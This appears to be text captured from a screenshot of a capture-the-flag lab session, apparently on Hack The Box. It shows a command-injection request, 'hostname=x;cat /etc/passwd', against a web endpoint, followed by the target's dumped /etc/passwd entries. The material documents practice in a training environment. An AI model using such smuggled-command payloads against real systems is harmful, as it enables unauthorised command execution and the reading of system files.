 10.10.11.164/ventilator?hostname=x;cat /etc/passwd
133%
Burp
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box
;; connection timed out; no servers could be reached root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool
/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr
/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin